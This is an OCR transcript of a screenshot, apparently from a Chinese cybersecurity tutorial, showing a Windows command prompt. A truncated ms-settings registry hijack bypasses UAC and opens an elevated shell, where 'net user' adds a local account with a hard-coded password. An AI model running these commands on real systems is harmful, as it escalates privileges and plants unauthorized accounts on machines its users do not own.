 网络安全免费学 bilibili
操作成功完成。
C:\Users\Admin>reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v Delegat
操作成功完成。
C:\Users\Admin>C
C:\Users\Admin>
Microsoft Windows [版本 10.0.19044.1766]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
刘萌萌的电脑\admin
C:\Windows\system32>net user ad Admin@123 /add
命令成功完成。
C:\Windows\system32>